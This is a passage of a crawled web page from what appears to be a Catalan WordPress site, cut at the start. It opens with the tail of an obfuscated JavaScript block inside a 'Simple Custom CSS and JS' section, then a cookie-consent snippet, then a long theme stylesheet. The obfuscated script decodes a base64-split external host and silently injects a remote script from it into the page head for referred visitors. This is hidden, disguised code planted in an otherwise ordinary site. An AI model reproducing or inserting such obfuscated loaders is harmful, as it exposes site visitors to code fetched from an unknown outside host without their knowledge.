_0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2c53e3e6bc272bca0f91098f835d1c7a --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	window.cookieconsent_options = {
		"message": "Missatge de cookies",
		"dismiss": "Acceptar cookies",
		"learnMore": "Veure més cookies",
		"link": "https://www.lespigador.com/ca/politica-de-cookies/",
		"theme": "dark-bottom"
	};
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0
body_size: 5749
content:
/*
    Template name: Espigador
    Author: Snik Comunicacion
	Description: Tema exclusivo para Espigador
	Version: 1.0
*/
/*
Index
--------------------------------------------
	1.General
*/
/* 1.General */
:root {
  --main-color: #689025;
  --main-contrast-color: #487629;
  --secundary-color: #ffd100;
  --secundary-contrast-color: #cc9e1f;
  --third-color: #e0592a;
  --third-contrast-color: #bd4a22;
}

* {
  font-family: "Montserrat", sans-serif;
}

html,
body {
  margin: 0;
  overflow-x: hidden;
  min-height: 100vh;
}


a {
  text-decoration: none;
}

a:hover {
  font-weight: bold;
}

img {
  max-width: 100%;
  height: auto;
}

/* 2.Header */

/*Video  que ira
	en el header de la home,
	linea creada por Gaby
	fecha: 16/12/2021*/

/*Linea modificada por gaby, 30/12/2021*/

.video-background video {
  width: calc(100% - 30px);
  margin-left: 15px;
}

/**************************/

header {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

header #header {
  max-width: 1740px;
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  display: flex;
  flex-flow: row wrap;
  place-content: flex-start;
  height: 100%;
}

header #header #main-logo {
  display: flex;
  width: 133px;
}

header #header #main-topbar {
  display: flex;
  width: calc(100% - 133px);
  justify-content: flex-end;
  padding-top: 5px;
  align-items: flex-start;
}

header #header #main-topbar #main-lang {
  margin-right: 40px;
}

header #header #main-topbar #main-lang li {
  list-style: none;
  display: inline-block;
  margin: 0;
}

header #header #main-topbar #main-lang li a {
  padding: 13px 10px;
  display: block;
  color: black;
  font-size: 16px;
}

header #header #main-topbar #main-lang li.current-lang a,
header #header #main-topbar #main-lang li:hover a {
  color: white;
  background: var(--main-color);
}

header #header #main-topbar #main-lang li a:hover {
  font-weight: normal;
}

header #header #main-topbar #main-xxss {
  margin-right: 10px;
}

header #header #main-topbar #main-xxss img {
  background: var(--main-color);
  display: block;
}

header #header #main-topbar #main-phone {
  display: flex;
  align-items: center;
}

header #header #main-topbar #main-phone a {
  color: black;
}

header #header #main-topbar #main-phone a:hover {
  font-weight: normal;
}

header #header #main-topbar #main-phone a img {
  margin-right: 10px;
}

header #header #main-topbar #main-searcher {
  display: flex;
  align-items: center;
  margin-right: 10px;
}

header #header #main-topbar #main-searcher input {
  border: unset;
  height: 45px;
  padding: 10px;
}

header #header #main-topbar #main-searcher form {
  display: flex;
  align-items: center;
}

header #header #main-topbar #main-searcher img {
  background: var(--main-color);
  display: block;
  cursor: pointer;
}

header #header #main-logo img {
  display: block;
  max-width: 100px;
}

header #header #main-menu {
  background: var(--secundary-color);
  padding: 25px;
  max-width: 1025px;
  width: calc(100% - 50px);
  position: relative;
  z-index: 999;
}

header #header #main-menu #menu-cart {
  position: absolute;
  right: 0;
  top: 0;
  display: flex;
  height: 100%;
  align-items: center;
  margin-right: 20px;
}

header #header #main-menu #menu-cart a:nth-of-type(2) {
  color: var(--main-color);
  font-weight: bold;
}

header #header #main-menu #menu-cart a:nth-of-type(2):hover {
  color: var(--third-color);
}

header #header #main-menu>div>ul {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
}

header #header #main-menu>div>ul>li {
  display: inline-block;
  margin-right: 10px;
}

header #header #main-menu>div>ul>li>a {
  color: var(--main-color);
  font-size: 16px;
}

header #header #main-menu>div>ul>li.current-menu-item>a,
header #header #main-menu>div>ul>li>a:hover {
  color: var(--third-color);
  font-weight: normal;
}

header #header #main-menu>div>ul>li.menu-item-has-children:before {
  content: "+";
  color: var(--main-color);
  font-size: 30px;
  font-weight: bold;
  display: inline-block;
  line-height: 0px;
  position: relative;
  top: 4px;
  margin-right: 2px;
}

header #header #main-menu>div>ul>li>ul.sub-menu {
  display: none;
  position: absolute;
  top: 44px;
  list-style: none;
  background: var(--main-color);
  padding: 5px;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li {
  padding: 10px 30px 10px 10px;
  border-bottom: 1px solid var(--secundary-color);
  cursor: pointer;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:nth-last-of-type(1) {
  border-bottom: unset;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover {
  background: var(--secundary-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>a {
  color: var(--main-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>a {
  color: var(--main-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>ul>li>a {
  color: var(--main-color);
}

header #header #main-title {
  position: absolute;
  bottom: 0;
  left: 15px;
  max-width: max-content;
  width: 100%;
}

/*Ocultamos la pastilla del header
	linea creada por gaby
	fecha: 14/12/2021*/

div#main-title {
  display: none;
}

/**************/

/*Linea creada por Gaby 12/01/2022
 	le quitamos los estilos a las li, del submenu*/
li ul li {
  cursor: pointer;
  text-decoration: none;
  list-style: none;
}

li ul li a {
  text-decoration: none;
}

/*******************************************/
header #header #main-title h1 {
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  font-size: 80px;
  line-height: 84px;
  color: white;
  margin: 0;
  font-weight: normal;
  background-color: var(--third-color);
  padding: 25px 50px 25px 25px;
  width: 100%;
}

header #menu-icon {
  display: none;
  background: var(--secundary-color);
  padding: 20px 15px;
  width: 100%;
}

header #menu-icon>div {
  width: 15px;
  height: 13px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 1s ease-in-out;
  -moz-transition: 1s ease-in-out;
  -o-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
  cursor: pointer;
  margin: 0 auto;
}

header #menu-icon>div span {
  display: block;
  position: absolute;
  height: 2px;
  width: 50%;
  background: var(--main-color);
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

header #menu-icon>div span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}

header #menu-icon>div span:nth-child(odd) {
  left: 0px;
  border-radius: 9px 0 0 9px;
}

header #menu-icon>div span:nth-child(1),
header #menu-icon>div span:nth-child(2) {
  top: 0px;
}

header #menu-icon>div span:nth-child(3),
header #menu-icon>div span:nth-child(4) {
  top: 5px;
}

header #menu-icon>div span:nth-child(5),
header #menu-icon>div span:nth-child(6) {
  top: 10px;
}

header #menu-icon.open>div span:nth-child(1),
header #menu-icon.open>div span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

header #menu-icon.open>div span:nth-child(2),
header #menu-icon.open>div span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

header #menu-icon.open>div span:nth-child(1) {
  left: 5px;
  top: 4px;
}

header #menu-icon.open>div span:nth-child(2) {
  left: calc(50% - 5px);
  top: 4px;
}

header #menu-icon.open>div span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

header #menu-icon.open>div span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

header #menu-icon.open>div span:nth-child(5) {
  left: 5px;
  top: 2px;
}

header #menu-icon.open>div span:nth-child(6) {
  left: calc(50% - 5px);
  top: 2px;
}

@media (max-width: 900px) {
  header #header #main-title {
    width: 100%;
  }

  header #header #main-title h1 {
    text-align: center;
    font-size: 48px;
    line-height: 60px;
    padding: 25px;
    max-width: unset;
    width: calc(100% - 50px);
  }

  header #menu-icon {
    display: block;
  }

  header #main-menu {
    display: none;
    width: 100%;
    z-index: 99;
  }

  header #header #main-menu>div>ul>li {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
    text-align: center;
    padding: 15px;
    background: #689024;
  }

  header #header #main-menu>div>ul>li.menu-item-has-children:before {
    color: var(--secundary-color);
  }

  header #header #main-menu>div>ul>li>a {
    color: var(--secundary-color);
  }

  header #header #main-menu>div>ul>li>ul.sub-menu {
    position: static;
    margin-top: 5px;
  }

  header #header #main-menu>div>ul>li>ul.sub-menu>li {
    padding: 15px;
  }

  header #header #main-menu #menu-cart {
    position: relative;
    display: block;
    right: unset;
    top: unset;
    height: auto;
    margin-right: 0;
    text-align: center;
  }

  header #header #main-menu #menu-cart a {
    display: block;
  }

  header #header #main-logo {
    width: 100%;
    justify-content: center;
  }

  header #header #main-topbar {
    width: 100%;
    align-items: center;
    padding-top: 0;
    margin-top: 20px;
    flex-wrap: wrap;
    justify-content: center;
  }

  header #header #main-topbar #main-searcher {
    display: none;
  }

  header #header #main-topbar #main-lang {
    margin-right: 15px;
  }

  header #header #main-topbar #main-xxss {
    margin-right: 15px;
  }

  header #header #main-topbar #main-phone {
    margin-right: 0;
  }

  header #header #main-topbar>div {
    margin-bottom: 20px;
  }

  header #header #main-topbar #main-phone a:nth-of-type(2) {
    display: none;
  }

  header #header #main-topbar #main-phone a img {
    margin-right: 0;
  }
}

/*Linea creada por gaby, fecha 16/12/2021*/
@media (max-width: 768px) {
  .video-background iframe {
    position: absolute;
    top: 47%;
    height: 350px;
  }
}

@media (max-width: 480px) {
  header #header #main-title h1 {
    font-size: 32px;
    line-height: 42px;
  }

  /*Linea creada por gaby, fecha: 16/12/2021*/
  .video-background iframe {
    position: absolute;
    top: 58%;
    height: 300px;
  }
}

@media (max-width: 414px) {
  .video-background iframe {
    position: absolute;
    top: 47%;
    height: 350px;
  }
}

@media (max-width: 320px) {
  .video-background iframe {
    position: absolute;
    top: 58%;
    height: 300px;
  }
}

/* 3. Footer */
footer #footer {
  background: var(--main-contrast-color);
  padding-bottom: 80px;
}

footer #footer #footer-panel {
  max-width: 1740px;
  margin: 0 auto;
  padding: 0 15px;
  display: flex;
  position: relative;
  flex-flow: row wrap;
}

footer #footer #footer-panel>div {
  width: calc(100% / 3);
  display: flex;
  justify-content: center;
}

footer #footer #footer-panel>div>div {
  padding: 0 15px;
}

footer #footer #footer-panel #footer-col1 p.remark {
  font-family: "Playfair Display", sans-serif;
  color: var(--secundary-color);
  font-size: 20px;
  font-weight: 500;
  font-style: italic;
}

footer #footer #footer-panel #footer-col1 p a {
  color: white;
}

footer #footer #footer-panel #footer-col1 p a:hover {
  font-weight: normal;
}

footer #footer #footer-panel #footer-col2 .menu {
  padding-left: 0;
  list-style: none;
}

footer #footer #footer-panel #footer-col2 .menu li {
  margin-bottom: 10px;
}

footer #footer #footer-panel #footer-col2 .menu li.menu-item-has-children>a {
  pointer-events: none;
}

footer #footer #footer-panel #footer-col2 .menu li ul.sub-menu {
  margin-top: 10px;
}

footer #footer #footer-panel #footer-col2,
footer #footer #footer-panel #footer-col3 {
  margin-top: 145px;
}

footer #footer #footer-panel #footer-col2 h3,
footer #footer #footer-panel #footer-col3 h3 {
  color: white;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
}

footer #footer #footer-panel #footer-col2 a {
  color: white;
  font-weight: 300;
  font-size: 18px;
}

footer #footer #footer-panel #footer-col3 form {
  margin: 0;
}

footer #footer #footer-panel #footer-col3 form input:not([type="submit"]):not([type="checkbox"]) {
  border: unset;
  text-align: center;
  color: white;
  background: var(--main-color);
  padding: 15px;
  width: calc(100% - 30px);
  margin-bottom: 10px;
}

footer #footer #footer-panel #footer-col3 form input[type="submit"] {
  display: block;
  padding: 15px 60px;
  background: var(--secundary-color);
  color: var(--main-color);
  text-transform: uppercase;
  margin-top: 25px;
  border: unset;
  cursor: pointer;
}

footer #footer #footer-panel #footer-col3 form input[type="submit"]:hover {
  box-shadow: 2px 2px 7px black;
}

footer #footer #footer-panel #footer-col3 form input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form input::placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form span {
  color: white;
  font-weight: 300;
  font-style: italic;
  font-size: 14px;
}

footer #footer #footer-panel #footer-col3 form span a {
  font-weight: bold;
  color: white;
}

footer #footer-legals {
  max-width: 1740px;
  margin: 0 auto;
  padding: 25px 15px 50px;
  position: relative;
  background: white;
}

footer #footer-legals span {
  color: var(--main-contrast-color);
  font-size: 18px;
  margin: 0 10px;
}

footer #footer-legals a {
  text-transform: uppercase;
  color: var(--main-contrast-color);
  font-weight: 300;
  font-size: 18px;
}

@media (max-width: 900px) {
  footer #footer #footer-panel>div {
    width: 100%;
    text-align: left;
  }

  footer #footer #footer-panel #footer-col2,
  footer #footer #footer-panel #footer-col3 {
    margin-top: 40px;
  }

  footer #footer #footer-panel #footer-col3 form input[type="submit"] {
    margin-left: auto;
    margin-right: auto;
  }

  footer #footer-legals {
    text-align: center;
  }

  footer #footer-legals span {
    display: block;
    margin: 10px 0;
  }
}

/* 4. Homepage */

/*He modificado el margin-top para centrar el contenido debajo del video
		modificado por gaby
		fecha: 14/12/2021*/

#main #main-content {
  padding: 0 15px;
  text-align: center;
  margin-top: 221px;
  margin-bottom: 150px;
  max-width: 680px;
  margin-right: auto;
  margin-left: auto;
}

#main #main-content img {
  display: block;
  margin: 0 auto;
}

#main #main-content h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  color: var(--main-color);
  margin-top: 35px;
  margin-bottom: 10px;
}

#main #main-content p {
  font-weight: 300;
  font-size: 19px;
  margin: 0;
}

#main #destacado {
  display: flex;
  flex-wrap: wrap;
}

#main #destacado #destacado-image {
  display: flex;
  width: 50%;
}

#main #destacado #destacado-image img {
  display: block;
  object-fit: cover;
}

#main #destacado #destacado-text {
  display: flex;
  width: 50%;
  background: var(--secundary-color);
}

#main #destacado #destacado-text #destacado-text-panel {
  text-align: center;
  padding: 0 30px;
  width: 100%;
  display: flex;
  flex-direction: column;
}

#main #destacado #destacado-text #destacado-text-panel img {
  display: block;
  margin: 75px auto 0;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular h2 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin: 40px 0 50px;
  width: auto;
  align-self: center;
  z-index: 2;
  background: var(--secundary-color);
  padding: 0 15px;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular:before {
  content: "";
  border-bottom: 2px solid white;
  position: absolute;
  top: 95px;
  left: 0;
  width: 100%;
  z-index: 1;
}

#main #destacado #destacado-text #destacado-text-panel p {
  font-size: 18px;
  font-weight: 300;
  line-height: 34px;
  max-width: 620px;
  margin: 0 auto 50px;
}

#main #destacado #destacado-text #destacado-text-panel a {
  display: inline-block;
  margin: 0 auto 75px;
  background: var(--main-color);
  text-transform: uppercase;
  color: white;
  font-weight: 600;
  padding: 15px 30px;
}

#main #destacado #destacado-text #destacado-text-panel a:hover {
  box-shadow: 2px 2px 7px black;
}

#main #consulta {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 115px;
}

#main #consulta #consulta-panel {
  padding: 250px 15px 150px;
  display: flex;
  flex-flow: column;
  align-items: center;
}

#main #consulta #consulta-panel h2 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  width: auto;
  padding: 0 15px;
  align-self: center;
  text-align: center;
}

#main #consulta #consulta-panel #consulta-text {
  padding: 70px 50px 30px;
  background: rgba(255, 209, 0, 0.8);
  max-width: 600px;
  text-align: center;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel h3 {
  margin-top: 0;
  margin-bottom: 25px;
  font-size: 34px;
  font-weight: 500;
  color: var(--main-color);
  line-height: 34px;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel p {
  margin-top: 0;
  margin-bottom: 30px;
  font-size: 19px;
  color: var(--main-color);
  line-height: 25px;
  font-weight: 500;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel a {
  color: black;
  font-size: 28px;
  text-transform: uppercase;
  margin: 0 0 15px;
  font-weight: 500;
  display: block;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel a:hover {
  font-weight: 500;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel img {
  display: block;
  margin: 0 auto;
}

#blog {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#blog #blog-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#blog #blog-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  text-align: center;
  align-self: center;
  background: white;
}

#blog #blog-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#blog #blog-titular p {
  font-weight: 300;
  font-size: 19px;
  line-height: 27px;
  max-width: 800px;
  margin: 0 auto 60px;
  padding: 0 15px;
  width: calc(100% - 30px);
  text-align: center;
}

#blog .blog-item {
  display: flex;
  width: calc(100% / 4);
  margin-bottom: 60px;
}

#blog .blog-item .blog-item-panel {
  margin: 0 15px;
  text-align: center;
  width: 100%;
}

#blog .blog-item .blog-item-panel a:not(.blog-button) {
  display: block;
  height: 320px;
  width: 100%;
  overflow: hidden;
}

#blog.taller-blog .blog-item .blog-item-panel a:not(.blog-button) {
  display: block;
  height: auto;
  width: 100%;
  overflow: hidden;
}

#blog .blog-item .blog-item-panel a img {
  display: block;
  object-fit: cover;
  min-height: 320px;
}

#blog.taller-blog .blog-item .blog-item-panel a img {
  display: block;
  object-fit: cover;
  min-height: auto;
}

#blog .blog-item .blog-item-panel small {
  text-transform: uppercase;
  color: var(--main-color);
  font-weight: 300;
  font-size: 16px;
  margin-top: 30px;
  margin-bottom: 25px;
  display: block;
}

#blog .blog-item .blog-item-panel h3 {
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  font-weight: 500;
  font-size: 30px;
  line-height: 32px;
  color: #4d4d4d;
  margin-top: 0;
  margin-bottom: 25px;
}

#blog .blog-item .blog-item-panel p {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: 300;
  line-height: 26px;
  color: #4d4d4d;
}

#blog .blog-item .blog-item-panel a.blog-button {
  color: white;
  background: var(--main-color);
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  display: block;
  margin: 0 auto;
  width: max-content;
  padding: 15px 30px;
}

#blog .blog-item .blog-item-panel a.blog-button:hover {
  font-weight: 400;
  box-shadow: 2px 2px 7px black;
}

#main #quefem {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#main #quefem #quefem-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #quefem #quefem-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  align-self: center;
  text-align: center;
  background: white;
}

#main #quefem #quefem-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#main #quefem #quefem-titular p {
  font-weight: 300;
  font-size: 19px;
  line-height: 27px;
  max-width: 800px;
  margin: 0 auto 60px;
  padding: 0 15px;
  width: calc(100% - 30px);
  text-align: center;
}

#main #quefem .quefem-item {
  display: flex;
  width: calc(100% / 4);
  margin-bottom: 60px;
}

#main #quefem .quefem-item .quefem-item-panel {
  margin: 0 15px;
  text-align: center;
  position: relative;
}

#main #quefem .quefem-item .quefem-item-panel h3 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 36px;
  margin-top: 50px;
  margin-bottom: 0;
  padding: 0 15px;
}

#main #quefem .quefem-item .quefem-item-panel p {
  font-weight: 300;
  font-size: 17px;
  line-height: 25px;
  margin-top: 25px;
  margin-bottom: 120px;
  color: white;
  padding: 0 15px;
}

#main #quefem .quefem-item .quefem-item-panel a.quefem-button {
  color: white;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  padding: 15px 30px;
  margin-top: 60px;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

#main #quefem .quefem-item .quefem-item-panel a.quefem-button:hover {
  font-weight: 400;
  box-shadow: 2px 2px 7px black;
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--third-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--secundary-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--main-color);
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel {
  background: var(--main-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel {
  background: var(--third-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel {
  background: var(--secundary-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel {
  background: var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel a.quefem-button {
  background: var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel a.quefem-button {
  background: var(--third-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel a.quefem-button {
  background: var(--secundary-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel a.quefem-button {
  background: var(--main-color);
}

#tienda {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#tienda #tienda-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#tienda #tienda-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 80px;
  padding: 0 15px;
  text-align: center;
  width: auto;
  align-self: center;
  background: white;
}

#tienda #tienda-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#tienda .tienda-item {
  display: flex;
  width: calc(100% / 5);
  margin-bottom: 60px;
}

#tienda .tienda-item .tienda-item-panel {
  margin: 0 15px;
}

#tienda .tienda-item .tienda-item-panel h3 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 500;
  font-size: 18px;
  padding: 15px 0;
  border-top: 2px solid var(--main-color);
  border-bottom: 1px solid var(--main-color);
  color: var(--main-color);
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 75px;
}

#video {
  margin: 0 15px;
  margin-bottom: 140px;
}

#main #video #video-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #video #video-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  align-self: center;
  text-align: center;
  background: white;
}

#main #video #video-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#video .video-responsive {
  text-align: center;
}

@media (max-width: 480px) {
  #video .video-responsive {
    overflow: hidden;
    padding-bottom: 400px;
    /* Adecua este valor para controlar la altura del video */
    position: relative;
    height: 0;
  }

  #video .video-responsive iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 900px) {

  #main #destacado #destacado-image,
  #main #destacado #destacado-text {
    width: 100%;
  }

  #main #consulta #consulta-panel #consulta-text {
    padding-left: 15px;
    padding-right: 15px;
  }

  #blog .blog-item {
    width: calc(100% / 2);
  }

  #main #quefem .quefem-item {
    width: calc(100% / 2);
  }

  #tienda .tienda-item {
    width: calc(100% / 2);
  }

  #main #destacado #destacado-text #destacado-text-panel {
    padding: 0 15px;
  }
}

@media (max-width: 480px) {
  #blog .blog-item {
    width: 100%;
  }

  #main #quefem .quefem-item {
    width: 100%;
  }

  #tienda .tienda-item {
    width: 100%;
  }
}

/* 5.interior */
#interior {
  margin: 100px 0 50px;
}

@media (max-width: 900px) {
  #interior {
    margin: 150px 0 50px;
  }
}

#interior>div {
  max-width: 1200px;
  padding: 0 15px;
  margin: 0 auto;
  display: flex;
  flex-flow: row wrap;
}

#interior div #interior-title,
#interior div #interior-image,
#interior div #interior-content {
  display: flex;
  width: 100%;
}

#interior div #interior-title {
  position: relative;
}

#interior div #interior-title:before {
  content: "";
  border-bottom: 2px solid green;
  width: 100%;
  position: absolute;
  left: -100%;
  top: 55px;
}

#interior div #interior-title h1 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-style: italic;
  font-size: 50px;
  color: var(--third-color);
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
}

#interior div #interior-image {
  max-height: 450px;
  overflow: hidden;
  position: relative;
